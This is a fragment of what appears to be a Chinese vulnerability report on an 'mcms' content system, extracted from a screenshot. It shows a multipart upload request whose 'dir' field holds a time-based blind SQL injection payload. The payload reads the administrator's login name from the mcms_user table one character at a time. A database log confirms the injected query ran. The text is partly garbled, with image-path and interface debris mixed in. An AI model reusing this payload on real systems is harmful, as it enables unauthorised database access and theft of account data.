 Content-Disposition: form-data; name="PHPSESSID"
oebg7scmrkc8qk7o2nhecm64f3
------------ei4ae0KM7cH2GI3gL6Ef1Ij5ei4ei4
Content-Disposition: form-data; name="token"
63192a53ba06d678aa53e30cb6bc6c4b
------------ei4ae0KM7cH2GI3gL6Ef1Ij5ei4ei4
Content-Disposition: form-data; name="dir"
avatar' or (select if(ord(mid((select login_name from mcms_user limit 0,1),1,1))=109,sleep(1),0)) or'
------------ei4ae0KM7cH2GI3gL6Ef1Ij5ei4ei4
相等则延迟，证明dir参数也存在注入！
Content-Disposition: form-data; name="vid"
avatar
------------ei4ae0KM7cH2GI3gL6Ef1Ij5ei4ei4
Content-Disposition: form-data; name="thumb_height"
160
? < + > Type a search term 0 matches
Response
Done Length: 660 (3,294 millis)
167 Query select * from mcms_file where file_md5='dd186d33f746a7036f3adf8409a1ac9b' limit
1
167 Query insert ignore into mcms_file
(`file_md5`,`file_oname`,`file_name`,`file_extension`,`file_size`,`create_time`,`file_url`) values
('dd186d33f746a7036f3adf8409a1ac9b','abc','54f5dc550b71b','jpg','276017','1425398869','/static/default/avatar'
or (select if(ord(mid((select login_name from mcms_user limit 0,1),1,1))=109,sleep(1),0))
or'/small/m0/55/20/54f5dc550b71b.jpg')
150304 0:07:50 167 Quit